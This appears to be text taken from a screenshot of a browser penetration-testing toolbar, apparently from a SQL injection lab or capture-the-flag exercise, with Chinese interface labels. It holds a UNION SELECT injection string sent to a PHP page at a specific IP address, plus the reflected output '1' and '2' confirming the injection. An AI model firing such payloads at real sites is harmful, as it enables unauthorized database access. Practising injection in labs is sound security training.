 Load URL
http://219.153.49.228:46651/new_list.php?id=1 union select '1','2' from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
2